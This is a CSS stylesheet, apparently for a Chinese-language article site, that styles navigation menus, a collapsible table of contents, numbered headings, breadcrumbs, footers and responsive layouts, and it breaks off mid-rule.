.xl-daohang-hover .yl4,.xl-daohang-hover .yl5,.xl-daohang-hover .yl6,.xl-daohang-hover .yl7,.xl-daohang-hover .yl8{background-color:#6c7c8c;font-size:13px;padding-top:10px;padding-bottom: 10px;}
.xl-daohang-hover #yl-mo {background-color:#4578ad;}
.xl-daohang-hover #yl-mo li{float:none;border:0 none transparent;font-size:100%;overflow: hidden;
margin:0 3px -2px 0px;padding:0 30px 0 10px;
white-space:nowrap;font-weight:initial;list-style-type:decimal}
.xl-daohang-hover #yl-mo li a {float: none;    padding: 0;}

.xl-daohang-hover ul li{float: none;
    height:28px;
    border: 0 none transparent;
    font-size: 1em;
    margin:0;
    padding:0px 10px 0px 3px;}
.xl-daohang-hover ul li a {float: left;    height: 30px;    width: 100%;
    line-height: 30px;}
.xl-daohang-hover ul li a:before {
    content: "▶";
    float: left;
    color: #fff;
    height: 30px;
    width: 20px;
}
.xl-daohang-hover li:hover ul{display: block;
    padding: 3em 1em 7em 2em;
    background-image: url(/tsu2/logobai.svg);
    background-size: 530px;
    background-repeat: no-repeat;
    background-position: 2em 100%;
    shape-outside: border-box;
    border-bottom: 5px solid #218d83;
    border-top-right-radius: 3px;
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;
    box-shadow: 0 10px 15px -2px rgb(234 227 227);}
    

.lieol{
display: flex; /* 启用 Flexbox 布局 */
  flex-wrap: wrap; /* 允许 li 在需要时换行 */
  list-style: none; /* 移除默认的列表样式 */
  padding: 0; /* 移除默认的 padding */
  margin: 0; /* 移除默认的 margin */
}

.lieol li{
  flex: 1; /* 这将使得所有 li 元素均分可用空间 */
  min-width: 0; /* 允许 li 收缩到其内容的宽度 */
  text-align: center; 
  box-sizing: border-box;
  display: flex;
    flex-direction: column;
    justify-content: center;
    border-radius:0;
  padding: 0; /* 移除默认的 padding */
  margin: 0; /* 移除默认的 margin */margin-left: -2px;
}



#indexkuai{width:100%;float:left;padding:30px 0px}


.text {max-width:720px;margin:1em auto;}


.text h1 {    width: 100%;    letter-spacing: 2px;
    line-height: 1.5em;
    font-size:1.6em;
    margin-top:3.5rem;}/* 待删 */

.topbjse {width: 100%;float: left;padding:0; border-bottom:1px solid #eeeeee;
    width: 100%;
    float: left;
    background-size:60%!important;
    border-bottom:1px solid #175587;
}



.topbjsemh {
    width: 100%;
    float: left;
    padding: 1em 1em 0 1em;

background: -moz-linear-gradient(left, rgba(237, 247, 255, 0.75), rgba(255, 255, 255, 0.76)); /* FF3.6-15 */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.95)), color-stop(100%,rgba(255,255,255,0.9))); /* Chrome4-9,Safari4-5 */
background:-webkit-linear-gradient(left, rgba(237, 247, 255, 0.75), rgba(255, 255, 255, 0.76));/* Chrome10-25,Safari5.1-6 */
background: -o-linear-gradient(left, rgba(237, 247, 255, 0.75), rgba(255, 255, 255, 0.76)); /* Opera 11.10-11.50 */
background: -ms-linear-gradient(left, rgba(237, 247, 255, 0.75), rgba(255, 255, 255, 0.76)); /* IE10 preview */
background: linear-gradient(left, rgba(237, 247, 255, 0.75), rgba(255, 255, 255, 0.76)); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fffffff2', endColorstr='#ffffffe6',GradientType=1 ); /* IE6-8 */

}
.topbjsejz{
    max-width: 780px;
    margin: 0px auto;
}



.topbjse h1 {    width: 100%;
    letter-spacing: 1px;
    text-shadow: 1px 1px 2px #ffff;
    line-height: 1.5em;
    color: #373d3f;
    font-size: 1.8em;
    margin-top: 3.5rem;
    margin-bottom: 3.5rem;}

.text-topad{width: 100%;float: left;background-color: #f6f6f6;position: relative; z-index:1;}
.text-botad{width: 100%;float: left;background-color: #f6f6f6;position: relative; z-index:1;margin-bottom:5em;}

.dh-zw {width: 100%;padding-bottom:1em;overflow: hidden;

/* 全展开
height:1688px;
*/

position: relative;
    float: left;}
.dh-zw p{    color: #474747;    font-size: 1em;
    margin:1rem 0;    width: 100%;}
.dh-zw ul, .dh-zw ol {padding-left: 2em;} 

   
.dh-zw h2,h3,h4,h5,h6 {width: 100%;float: left;margin:1em 0;}

    
.dh-zw h2 {font-size: 1.3rem;margin:2rem 0 1em 0;}
.dh-zw h2 a{font-size: 1.3rem;}

.dh-zw h3 {font-size: 1.2rem;}
.dh-zw h3 a{font-size: 1.2rem;}

/*为h2和h3自动添加序号*/
.dh-zw h2:before
{
  /*内容显示为：计数器h2counter的值转换为中文数字格式+顿号，格式：一、*/
  content: counter(h2counter, cjk-ideographic) '、';
      float: left;
    padding-right:0;color:#0d70c9;
}
.dh-zw h2
{
  /*重置计数器h3counter的值*/
  counter-reset: h3counter;
  /*计数器h2counter的值增加1*/
  counter-increment: h2counter;
}

.dh-zw h3:before
{
  /*内容显示为：计数器h2counter的值+点+计数器h3counter的值，格式：1.1*/
  content: counter(h2counter) "." counter(h3counter) " ";
      float: left;
    padding-right:.5em;color: #3c8bd1;
}
.dh-zw h3
{
  /*计数器h3counter的值增加1*/
  counter-increment: h3counter;
}
.topsxp {width: 60px;float: right;text-align: right;}
.topsxp a{float: none; padding-left:10px; color:#6c89a0!important;}

.dh-zw strong {color:#427196!important;}
.dh-zw ol {
    float: left;
    padding-left:1em;padding-right:1em;
    margin-left:1em;margin-bottom:1em;
}
.dh-zw li {width: 100%;
    color: #474747;
    list-style-type: auto;
}

.dh-zw li + li {padding-top:10px;}

.dh-zw img{    max-width: 100%;
    height: auto!important;}
    
#topinfo {width: 100%;
    float: left;    margin-top: 2em;
    padding:.5em 0 1em 0;}

.text .info {width: 100%;float: left;} 
.text .info small a {
    background-color: rgb(51 91 123);
    padding: 2px 8px;
    margin-right:5px;
    line-height: 22px;
    font-size: .6em;
    color: #f9f9f9!important;
    background:-webkit-linear-gradient(left, rgb(31 80 119), #638bb5);
    background: -moz-linear-gradient(left, rgb(31 80 119), #638bb5);
    background: -o-linear-gradient(left, rgb(31 80 119), #638bb5);
    background: -ms-linear-gradient(left, rgb(31 80 119), #638bb5);
    background: linear-gradient(left, rgb(31 80 119), #638bb5);
    display: inline-block;
    float: none;
    border-top-right-radius: 25px;
    border-bottom-right-radius: 25px;
}/* 待删 */

.text .info small a::before {
    content: "#";
    float: left;
    color:#FFC107;
}/* 待删 */

.topbjse .info small a {
    background-color: rgb(51 91 123);
    padding: 2px 5px;
    margin-right: 5px;
    line-height: 22px;border-radius:0px;
    font-size: .6em;
    color: #f9f9f9!important;
background: rgb(31,80,119); /* Old browsers */
background: -moz-linear-gradient(left, rgb(31 80 119), #638bb5); /* FF3.6-15 */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(31,80,119,1)), color-stop(100%,rgba(99,139,181,1))); /* Chrome4-9,Safari4-5 */
background: -webkit-linear-gradient(left, rgb(31 80 119), #638bb5); /* Chrome10-25,Safari5.1-6 */
background: -o-linear-gradient(left, rgb(31 80 119), #638bb5); /* Opera 11.10-11.50 */
background: -ms-linear-gradient(left, rgb(31 80 119), #638bb5); /* IE10 preview */
background: linear-gradient(left, rgb(31 80 119), #638bb5); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#638bb5', endColorstr='#1f5077',GradientType=1 ); /* IE6-8 */

    display: inline-block;
    float: none;
}

.topbjse .info small a::before {
    content: "#";
    float: left;
    color:#FFC107;
}

.info-sx {float: right;    font-size: .9em;}
.info-sx a {padding: 0 10px;color: #898989!important;float: right;}
.info-sx i {color:#FFC107!important;padding: 0 5px 0 2px;font-weight: bold;}
.info-sx b {color:#668492!important;padding: 0 2px;}

.yyts {
    color: #a2a2a2!important;
    font-size: .9em;
    padding:0 0 20px 0px;
    margin: 15px 5px 0px 0px;
    width: 100%;
    float: left;
}

.yyts a {float: none;color: #4c81b7!important;}

.tixing {
    padding: 20px 20px 20px 70px;
    background: url(/skin/blue/img/jinggao.png) no-repeat 11px 7px #E6E5D5;
    margin: 10px 0;
    float: left;
    width: 100%;}
    
    
.weizhi-pc {
    width: 100%;
    float: left;
    display: flex;
    height: 40px;
    background: -webkit-linear-gradient(left, rgb(193 193 193 / 25%), #ffffff00);
    padding: 5px;
    flex-wrap: wrap;
    flex-direction: column;
    align-content: flex-start;
    justify-content: center;
}

.weizhi-wap {
    width: 100%;
    float: left;
    display: flex;
    height: 40px;
    background:#f4f4f4;
    padding: 5px;
    flex-wrap: wrap;
    flex-direction: column;
    align-content: flex-start;overflow: hidden;
    justify-content: center;    margin-bottom: 20px;
}

#lie-svg .weizhi-pc li{color: #878787; list-style-type: none;}
#lie-svg .weizhi-pc a{
    color:#8c969e;
    list-style-type: none;
    padding: 0 10px;
}

#lie-svg .weizhi-wap li{color: #878787; list-style-type: none;}
#lie-svg .weizhi-wap a{
    color:#8c969e;
    list-style-type: none;
    padding: 0 10px;
}



#dh {
width: 100%;
    float: left;
    margin: 2em 0 1em 0;
    padding: 1em;
    background: #f0f8ff url(/tsu2/shezhang-dh.svg) no-repeat 90%;
    background-size: 360px;
    
}



#dh * {float: none;}


.dh-kuai {
    float: left;
    width: 100%;
}

#dh strong {
width: 100%;
    float: left;
    display: block;
    line-height: 30px;
    padding: .5em 1em;
    color: #1b72b7!important;
}


#dh .dh-links {
float: left;
    width: 100%;    padding: 0 .2rem;
}

#dh ol {
    float: left;
    padding: 10px;
    width:100%;
    clear: inherit!important;
}


#dh li {
    list-style-type: none !important;
    margin-left: 0px !important;
}

#dh .ish2-1 {    padding:1px 0!important;
    counter-reset: subsection;
}

#dh .ish3-1 {padding: 0px 20px!important;
    counter-reset: subsection;
}

#dh .ish2-1:before {
    counter-increment: section;color: #0d70c9;
    content: "" counter(section, cjk-ideographic) "、";
}

#dh .ish3-1:before {
    counter-increment: subsection;
    content: counter(section) "." counter(subsection) " ";
    color: #b9b9b9;
}

.dh-kuai li {
    padding: 1px 0!important;
}



#mulu-db {    width: 100%;
    margin:0;
    height: 40px;
    float: left;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    bottom: 0;    z-index: 99;
    left: 0;
    position: fixed;
	}

.mulu-db-center * {color:#818181!important;}
.mulu-db-center ol{margin-left: -8px;
 white-space: nowrap;
  overflow: hidden; /* 隐藏溢出的内容 */
  text-overflow: ellipsis; /* 使用省略号表示被截断的内容 */
}
.mulu-db-center a{    padding-right: 10px;
    padding-left: 10px;color: #FFF;
    font-size: 13px;}

.mulu-db-center a:hover {}
.mulu-db-center {    width: 100%;
    float: left;    height:35px;}

.mulu-db-center .breadcrumb {    display: flex;    width: calc(100% - 33px);float: left;
    flex-direction: column;
    justify-content: center;
    height: 100%;
    padding-bottom: 10px;}
.mulu-db-center .mdcr {
    width: 33px;
    height:25px;
    float: right;
}

.mdcr a {    padding: 0!important;    float: right;
    height: 30px;}
.mdcr img {    width:25px;    margin-top: -2px;
    height: 30px;}
    
.top-center .breadcrumb {    width:100%;
    float: left;}
.tsusm {background: #1568a9;
    border-bottom-left-radius: 10px;
}
	
	
.sou-pc {    width:100%;position: relative;
    background-color:rgb(13 65 106 / 10%);zoom:1;margin-top: 20px;
    float: right;}
.sou-pc form {margin: 10px;}
.sou-pc:hover{    background-color: #16588c57;}
.sou-pc button {background:#2774b2;    cursor: pointer;
    color: #fff!important;
    position: absolute;
    right: 0px;
    top: 50%;
    transform: translate(-10%,-50%);
    width:100px;
    min-height: 36px;}
.sou-pc input {display: inline-block;    font-size: .9em;
    padding:0 8px;
    line-height: 1.5;
    color: #222222!important;
    vertical-align: top;
    background: #ffffff;
     width:100%;min-height:35px;
    -webkit-appearance: none;
    appearance: none;}
	
.sou-pc span {color: #fff!important;}
	
#dibu {    padding:0;
    float: left;background: white url(/d/file/bg12.jpg) fixed;
    background-size: cover;
    width: 100%;}
.dbbj {background:rgb(231 244 255 / 89%); border-top: solid 1px #0d416a;
    float: left;
    width: 100%;}




.kaixin {
    float: left;
    width: 50%;
    padding: 2em;
    box-sizing: border-box;
}
.kaixin span {    display: none;}

.dbll {    max-width: 1200px;
    margin: 0px auto;}

.dbll li a {color: #000; width: 100%;   font-size:1rem;   overflow: hidden;
    text-overflow: ellipsis;}
.dbll li {      width: 100%;  border-bottom: 1px solid #e5e5e5;}
.dbll li a:hover {
    background-color: #e0f1ff;
}

.kaixin h3  {border-bottom: 1px solid #1c5a8a!important;
    margin-bottom: 16px;    padding: .5rem 0;
}
.kaixin h3 a{
color: #145281;    font-size: 1rem;
}
.kaixin h3 a:hover {
}

.kaixin ul {    width: 100%;
    float: left;}
.kaixin li {
    border-bottom:1px solid #b6c5d9;
    color: #2a2a2a;
    padding:5px 0;
    width: 100%;
    float: left;
    box-sizing: border-box;
    font-size:1em;
    letter-spacing:0;    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

#footer {background: url(https://www.tsu.tw/tsu2/xiumini.svg) no-repeat 0% 11%;
    width: 100%;min-height: 300px;
    float: left;background-size: 80%!important;
    border-top: 1px solid #dfdfdf;
}

#footerse {padding:2.5rem 0 4rem 0;
background:rgb(14 74 119 / 88%);
background: -moz-linear-gradient(left, rgba(13,65,106,0.92) 100%,  rgba(0,73,133,1) 0%); /* FF3.6-15 */
background: -webkit-gradient(linear, left top, left bottom, color-stop(100%,rgba(13,65,106,0.92)), color-stop(0%,rgba(0,73,133,1))); /* Chrome4-9,Safari4-5 */
background: -webkit-linear-gradient(left ,rgba(13,65,106,0.92) 100%,  rgba(0,73,133,1) 0%); /* Chrome10-25,Safari5.1-6 */
background: -o-linear-gradient(left ,rgba(13,65,106,0.92) 100%,  rgba(0,73,133,1) 0%); /* Opera 11.10-11.50 */
background: -ms-linear-gradient(left ,rgba(13,65,106,0.92) 100%,  rgba(0,73,133,1) 0%); /* IE10 preview */
background: linear-gradient(to left ,rgba(13,65,106,0.92) 100%,  rgba(0,73,133,1) 0%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#004985', endColorstr='#eb0d416a',GradientType=1 ); /* IE6-8 */



width: 100%;float: left;}

#footer .inner {
    max-width: 1920px;
    margin: 0 auto;
    padding: 20px 1.7% 0 3.2%;
}

.footerNav li a{
    display: inline;
    white-space: nowrap;
    margin-right: 35px;
    background-position: right center;
    background-size: 8px auto;
    background-repeat: no-repeat;
    padding-right: 16px;
    font-size: 13px;
    font-weight: bold;
}


#footer a:link, #footer a:visited, #footer a:hover {
    color: #fff;
    text-decoration: none;
}

.footerSNS {
    width: 100%;
    overflow: hidden;
    padding-top: 25px;
    padding-bottom:0px;
}

.footerSNS ul {
    float: right;
    overflow: hidden;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.footerSNS p img {
    float: left;
}

#footer .footerAdd p{    width: 100%;
    font-size:.9rem;font-size:13px;
    line-height: 1.385;
}

.footerAdd {    padding-left: 120px;    padding-top: 20px;
    width: 100%;
    float: left;
    background: url(/skin/blue/img/med.png) no-repeat 0px 20px;}

#footer address {
    font-size:.8rem;    float: left;
    width:100%;
    font-style: normal;
    display: block;
    padding-top: 10px;
    color: #FFF;
}



.column{max-height:720px;    padding: 0!important;    border-left: 3px solid #1c5a8a!important;    border-bottom: 1px solid #1c5a8a!important;
            display: none;    overflow: auto;
width: 100%;
    float: left;
    background-color:#fffef2;
    box-shadow: 0 50px 90px 10px rgb(13 65 106);
    z-index:98;position: relative;
        }
		
		
#mulu-xiu >input[type='checkbox']{display:none;}
#mulu-xiu >input[type="checkbox"]:checked ~ ul{display: block;}
#mulu-xiu >input[type="checkbox"]:checked ~ .xiu-suo{display: block;}
#mulu-xiu >input[type="checkbox"]:checked ~ .xiu-guan{display: block;}
#mulu-xiu >input[type="checkbox"]:checked ~ .xiu-kai{display: none;}

#lie-xueke >input[type='checkbox']{display:none;}
#lie-xueke >input[type="checkbox"]:checked ~ ul{display: block;}
#lie-xueke >input[type="checkbox"]:checked ~ .mulu-suo{display: block;}
#lie-xueke >input[type="checkbox"]:checked ~ .mulu-guan{display: block;}
#lie-xueke >input[type="checkbox"]:checked ~ .mulu-kai{display: none;}




.mulu-left >input[type='checkbox']{display: none;}
.mulu-left >input[type="checkbox"]:checked ~ ul{display: block;}
.mulu-left >input[type="checkbox"]:checked ~ .bt-right-b{display: block!important;}
.mulu-left >input[type="checkbox"]:checked ~ .bt-right-z{display: none;}
.mulu-left >input[type="checkbox"]:checked + .liesan:after {content:"X";}



.mulu-center >input[type='checkbox']{display: none;}
.mulu-center >input[type="checkbox"]:checked ~ ul{display:block;white-space:nowrap;}
.mulu-center >input[type="checkbox"]:checked ~ .bt-right-b{display: block!important;}
.mulu-center >input[type="checkbox"]:checked ~ .bt-right-z{display: none;}

.mulu-right >input[type='checkbox']{display: none;}
.mulu-right >input[type="checkbox"]:checked ~ ul{display:block;}
.mulu-right >input[type="checkbox"]:checked ~ .bt-right-b{display: block!important;}
.mulu-right >input[type="checkbox"]:checked ~ .bt-right-z{display: none;}




.ztree >input[type='checkbox']{position: absolute;
    right: 0;
    padding: 10px;
    margin:5px 10px;} /* 默认展开复选内容 */
.mulu-left>ul>ul>li>input[type='checkbox']{margin:10px;}
.ztree >input[type="checkbox"]:checked ~ ul{display: none;}/* 选择后隐藏input下的ul的展现 */

.ztree >input[type="checkbox"] {
  width: 30px;
  height: 25px;
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  line-height: 25px;
}
.ztree >input[type="checkbox"]::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  background: #fff;
  width: 100%;
  height: 100%;
  border: 1px solid #0059a0;
}
.ztree >input[type="checkbox"]:checked::before {
  content: "\2713";
  background-color: #fff;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
    border: 1px solid #0d70c9;
    color:#7d2e14;
  font-size: 20px;
  font-weight: bold;
}




ul.column ul {
            margin: 0;
            padding: 0 0 0 1.5em;    background-color: #e6d5440d;
        }

        ul.column li {    width: 100%;    font-size: 1.25rem;
            list-style: none;
            position: relative;
        }

ul.column li a{color: #333232; width:100%;font-size: 1rem;overflow: hidden;
    text-overflow: ellipsis;
    height: 30px;}
		
 ul.column li a:hover {border-bottom: 1px solid #1c5a8a!important;    background-color: #e0f1ff!important;}

        ul.column>li:first-child:before {
            border-style: none none solid none;
        }

        ul.column li:before {
            position: absolute;
            content: '';
            top: -0.01em;
            left: -0.7em;
            width: 0.6em;
            height: 1rem;
            border-style: none none solid solid;
            border-width:1px;
            border-color:#1c5a8a;
        }

        ul.column li:not(:last-child):after {
            position: absolute;
            content: '';
            top: 0.7em;
            left: -0.7em;
            bottom: 0;
            border-style: none none none solid;
            border-width:1px;
            border-color:#1c5a8a;
        }
		


/* .column>ul>li:visited {height:51px;overflow: hidden;} */

/*.column>ul>li::after{content: "闭"!important;left: 90%!important;    color: #333232;}*/



.column>li>a{
    font-weight: 700;    border-bottom:1px solid #1c5a8a!important;    padding: 1em 0 0.2em 1em!important;    letter-spacing:2px;
}



.mulu-left .column>ul>li>a{    height: auto;    color: #195485;width:calc(100% - 60px);    background:-webkit-linear-gradient(left, rgb(255 238 186), #ffffff00);
    font-weight: 700;    border-bottom:1px solid #1c5a8a!important;    padding:.5em 0 0.2em .5em!important;    letter-spacing:2px;
}

.mulu-left .column>ul>li>ul>li>a {color:#195485;}

.mulu-left .column>ul{font-size: 0;width: 100%;}

.mulu-right .column li a {    text-align: left;
    padding: 0.5em 0 0.5em 1em!important;
    font-weight: 500;height: auto;
    letter-spacing: 0px;
    font-size:1rem;}

#mulu .bt-left{width:calc(100% - 60px);    padding-left:1em;    padding-right:1em;    cursor: pointer;
    float:left;
    height: 100%;}
.mulu-center .column {border-left:2px solid #798b9c!important;  border-right:2px solid #798b9c!important;     background-color: #f2feff;}
.mulu-center .column li a {
    text-align: left;
    padding: 0.5em 0 0.5em 1em!important;
    font-weight: 500;
    letter-spacing: 0px;
    font-size:1rem;height: auto;
}




#mulu .bt-right-z{    width:60px;    color:#718a9d;    padding: 0 1em;
    float:right;    font-size: 13px;
    height: 80px;    text-align: center;
    line-height: 80px;}
#mulu .bt-right-b{    width:60px;    color:#718a9d;display: none;    padding: 0 1em;
    float:right;    font-size: 13px;
    height: 80px;    text-align: center;
    line-height: 80px;}
    
#mulu .xiu-kai{    width:60px;    color:#718a9d;    padding: 0 1em;
    float:right;    font-size: 13px;
    height: 80px;    text-align: center;
    line-height: 80px;}
#mulu .xiu-suo{    width:60px;    color:#718a9d;display: none;    padding: 0 1em;
    float:right;    font-size: 13px;
    height: 80px;    text-align: center;
    line-height: 80px;}
#mulu .xiu-guan{    width:60px;    color:#718a9d;display: none;    padding: 0 1em;
    float:right;    font-size: 13px;
    height: 80px;    text-align: center;
    line-height: 80px;}

#mulu .mulu-kai{    width:60px;    color:#718a9d;    padding: 0 1em;
    float:right;    font-size: 13px;
    height: 80px;    text-align: center;
    line-height: 80px;}
#mulu .mulu-suo{    width:60px;    color:#718a9d;display: none;    padding: 0 1em;
    float:right;    font-size: 13px;
    height: 80px;    text-align: center;
    line-height: 80px;}
#mulu .mulu-guan{    width:60px;    color:#718a9d;display: none;    padding: 0 1em;
    float:right;    font-size: 13px;
    height: 80px;    text-align: center;
    line-height: 80px;}
    
#mulu .xiu-suo:hover{background: #124c7c;}
#mulu .xiu-kai:hover{background: #124c7c;}
#mulu .mulu-suo:hover{background: #124c7c;}
#mulu .mulu-kai:hover{background: #124c7c;}
#mulu .bt-right-b:hover{background: #124c7c;}
#mulu .bt-right-z:hover{background: #124c7c;}

#mulu label:hover {
    text-decoration: underline;
}

#mulu label {
    letter-spacing:3px;
}

         /*
         滚动条美化
        */
        /*定义滚动条高宽及背景 高宽分别对应横竖滚动条的尺寸*/
.column::-webkit-scrollbar {
            width:6px;
            height:6px;
        }

        /*定义滚动条轨道 内阴影+圆角*/
.column::-webkit-scrollbar-track {

        }

        /*定义滑块 内阴影+圆角*/

		
.column::-webkit-scrollbar{width:20px;}::-webkit-scrollbar-track{background-color:#0d416a;}::-webkit-scrollbar-thumb{background-color:#42d9ec;}



#zw-xg {    width: 100%;    background-color: #ffffff66;
    float: left;
    margin-top:1em;
    margin-bottom: 32px;
}
.sxyp {    width: 100%;
    float: left;    padding:2em 0 .3em 0;}
.syp {    width:50%;    text-align:left;
    float: left;    color: #145281!important;
    font-weight: 700;}
.xyp {    width: 50%;
    float:right;    text-align:right;    color: #145281!important;
    font-weight: 700;}
.zw-xg {width: 100%;
    float: left;
    align-items: center;}

/* 对半上下篇
.next_prev {    width: 100%;    padding: 0;
    float: left;
    display: flex;
    align-items: center;}
.next_prev a{color: #3b3b3b;font-size:1rem;    float: initial;}
.next_prev a:hover {text-decoration: underline;}
.prev_article {    flex: 1;    padding:0em 1em 1em 0;
    width: 50%;    line-height: 1.8rem;min-height: 80px;
    font-size: 1rem;}
.next_article {flex: 1;    padding:0em 0 1em 1em;
    width: 50%;min-height: 80px;
    text-align: right;
    font-size: 1rem;}
*/

.shangxia {
    width: 100%;
    float: left;
    background:-webkit-linear-gradient(left, rgb(223 241 255 / 75%), #ffffff00);
    box-sizing: border-box;
    padding: 15px 15px 12px 15px;
    border-radius:5px;
}
.shangxiatu {    float: left;
    width: 100%;
    border-radius: 5px;
    background-size: 170px!important;
    border: 1px solid #e1e1e1;    margin-top: 20px;}
.shangxia-sx {line-height: 30px;    width: 100%;    text-shadow: 1px 1px 2px #ffff;
    box-sizing: border-box;
    float: left;
        background-size: 170px!important;
}

.shangxia-fx {line-height: 30px;    width: 100%;    text-shadow: 1px 1px 2px #ffff;
    box-sizing: border-box;
    float: left;
    padding: 5px 0 0px 1px;
}
.shangxia-sx a:before {
    content: "▲";
    float: left;
    color:#226eab;
    height: 30px;
    width: 30px;
}
.shangxia-fx a:before {
    content: "▼";
    float: left;
    color:#226eab;
    height: 30px;
    width: 30px;
}

@media screen and (max-width:1910px) { /* 在屏幕宽度小于或等于 1910px 时 */
.mulu-db-center {min-width: 100%;}
}


@media screen and (min-width:1910px) { /*大于1910*/
.topbjse {
    background-size:35%!important;
}
}


@media screen and (max-width:1367px) { /*小于1366*/
.mulu-center {min-width:399px;letter-spacing:1px;}
#mulu label {letter-spacing:1px;}
#mulu .bt-left {padding-left:1em;padding-right:1em;font-size:1em;width:calc(100% - 60px);}
.column {border-right: 1px solid #0d416a!important;}
.mulu-center .column {max-height:620px;z-index:97;position: relative;background-color: #f1f9ff;}
.mulu-right .column {box-shadow: -30px 30px 20px 10px hsl(0deg 0% 100%);    background-color: #fffef5;}
.mulu-center span {display:none;}
.mulu-right span {display:none;}

}

@media screen and (min-width:900px) and (max-width:1535px){ /*大于900 小于 1536*/
.column  {min-width: 500px;}
}

@media screen and (min-width:900px){ /*大于900 划过展示，将此删除为PC点击显示 */ 

.liesan:after {display:none;}

input[type="checkbox"]:checked ~ ul {display:none;}
#lie-xueke:hover #xueke {display: block;}
.mulu-left:hover .column  {display: block;}
.mulu-center:hover .column  {display: block;}
.mulu-right:hover .column  {display: block;    background-color: #fffef2;}
}

@media screen and (max-width:1020px) { /*小于1020*/
.mulu-center {min-width:300px;}
.kaixin {width: 100%;padding:.5em 1em;}
.dbbj {padding: 1em 0;}
}

@media screen and (max-width:900px) { /*小于900*/
body {background-position: 0 25px;}

.mulu-left:hover .column  {display: block;}
.mulu-left:hover .column  {display: block;}

#lie-xueke .bt-left {width: calc(100% - 60px)!important;}

#mulu .bt-left {font-size:.9em;width: 100%;padding: 0 .5em;}
#mulu .bt-left span {display:none;}
.dh-zw li {}

.dh-zw ol {
    margin-bottom: 0em;
    margin-top: 0em;
    border-bottom: solid 0px #e6e6e6;
}


.top {border-top: solid 0px #0d416a;}

.logo img {    margin-left: .5em;
    height: 50px;
    width: auto;}
#mulu {display: block;    top: -0px;
    margin: 0 0 0 0;
    height: auto;
    width: 100%;
    background-size:100% 130px;}
 
 
.xl-daohang-hover .ys1{background-color:rgb(24 106 172 / 71%)}
.xl-daohang-hover .ys2{background-color:rgb(36 144 134 / 56%)}
.xl-daohang-hover .ys3{background-color:rgb(76 109 125 / 42%)}
.xl-daohang-hover .ys4,.xl-daohang-hover .ys5,.xl-daohang-hover .ys6,.xl-daohang-hover .ys7,.xl-daohang-hover .ys8{background-color:rgb(76 109 125 / 42%)}
.xl-daohang-hover .ys-mo{background-color:rgb(89 141 183 / 57%)}
 




.mulu-left, .mulu-center, .mulu-right {
height:36px;
    margin-top: 0px;
    font-weight: 400;font-size: 1rem;
    line-height:36px;
}

.mulu-right >input[type="checkbox"]:checked ~ ul{display:block;width: 320px; margin-left: -221px;}




.xl-daohang {
    padding-bottom:0px;
}



.xl-daohang-hover {
    padding-bottom: 0;
}

.xl-daohang-hover ol {
    margin-left: 0px!important;
    overflow-x: auto;
    overflow-y:hidden;
    list-style: none;
    white-space: nowrap;
    width: auto;
}


.xl-daohang-hover li {    padding: 0;
    width: auto;
    display: inline-block;
    margin-top: 1em;
}

.xl-daohang-hover {
    position: revert;    width: calc(100% + 230px);
}

::-webkit-scrollbar {
  display: none; /* 移动端隐藏滚动条 */
}

.xl-daohang-hover ol > li > a {
/*   pointer-events: none; 移动端位置导航第一排禁止链接跳转 */
}

.xl-daohang-hover ul {
    margin-top:28px;
}

html body {  /*去抖动*/
    overflow-x: hidden;
}

.xl-daohang-hover li:hover ul {
    box-shadow: 0 10px 15px -9px rgb(234 227 227);
}

.xl-daohang-hover ul li {
    float: left!important;
    width: 100%;
}

.xl-daohang-hover .ys {
    display: none;
}

.xl-daohang-hover ol li a {
    height: 30px;
    line-height: 32px; letter-spacing:0;font-size: 13px;    padding: 0 0.5em;
}



.lieol li {
    padding: 0;
    margin:0;
display: flex;
    flex-direction: column;
    justify-content: center;
}

.breadcrumb .shouyeli{display: none;}
.breadcrumb li{display: inline-block;float: none;}
.breadcrumb ol {	
	overflow-x: auto;
	list-style: none;
	white-space:nowrap;
	width: auto;}

.column {box-shadow: 0 50px 90px 10px rgb(13 65 106);}
.mulu-right .column {box-shadow: -2px 2px 2px 2px hsl(0deg 0% 100%);}

.mulu-left{background: #0d416a url(/tsu2/logobai.svg) no-repeat 10px 13px;height: 56px;border-bottom: 2px solid #1794a4;background-size: 520px 80px;}
.mulu-right {text-align:center;width:100px;    background: #175587;
    border-left: 1px solid #50799a;}
.mulu-right:hover{background:#0a3659;}

.mulu-right .column li a, .mulu-center .column li a{
    padding: 0.3em 0 0.3em .5em!important;height:39px;    font-weight: 300;
    font-size:.9rem;}

.mulu-left .column>ul>li>a{pointer-events:none;}/*移动端父目录不可点击*/
.mulu-left .column>ul>li>ul>li>a {pointer-events:none;}/*移动端父目录不可点击*/


.mulu-left .column>ul>li>ul>li>ul>li>a {letter-spacing:-1px;font-size:.9rem;height: 25px;}
.mulu-left .column>ul>li>ul>li>ul>li>ul>li>a {letter-spacing:-1px;font-size:.9rem;height: 25px;}
.mulu-left .column>ul>li>ul>li>ul>li>ul>li>ul>li>a {letter-spacing:-1px;font-size:.9rem;height: 25px;}
.ztree a {pointer-events: auto!important;}
.ztree >input[type="checkbox"] {width:30px;height:25px;}
.ztree >input[type="checkbox"]:checked::before {font-size: 25px;line-height: 25px;}

#topinfo small {overflow-x: auto; list-style: none; white-space: nowrap; width:calc(100% - 130px);}

.bt-left a { /*移动端使展开处a标签无法点击*/
    pointer-events: none;font-size:.9em;
    cursor: default;
}








.mulu-center {width:calc(100% - 100px);min-width:220px;}

.mulu-right .column {z-index: 9;}
.text {
    padding-top:0em;
    float: left;    max-width: 100%;
    margin-left: 1em;
    margin-right: 1em;
}
#mulu .mulu-left span {    letter-spacing: 0;    float: left;
    color: #fff;
    display: block;
    margin:1px 5px 0 2px}

.mulu-db-center {    margin-top:.5em;
